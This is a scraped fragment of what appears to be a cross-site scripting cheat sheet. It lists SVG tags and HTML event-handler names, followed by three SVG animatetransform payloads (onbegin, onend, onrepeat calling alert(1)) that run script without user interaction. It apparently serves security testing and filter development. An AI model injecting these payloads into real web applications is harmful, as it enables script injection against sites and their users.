 svg -> animate
svg -> animatemotion
svg -> animatetransform
svg -> set
table
tbody
td
template
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
Firefox
Safari
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onbegin
Compatibility:
Fires when a svg animation begins
animatetransfor
<svg><animatetransform onbegin=alert(1)
attributeName=transform>
onend
Compatibility:
Fires when a svg animation ends
animatetransfor
<svg><animatetransform onend=alert(1)
attributeName=transform dur=1s>
onrepeat
Compatibility:
Fires when a svg animation repeats
animatetransfor
<svg><animatetransform onrepeat=alert(1)
attributeName=transform repeatCount=2 dur=1s>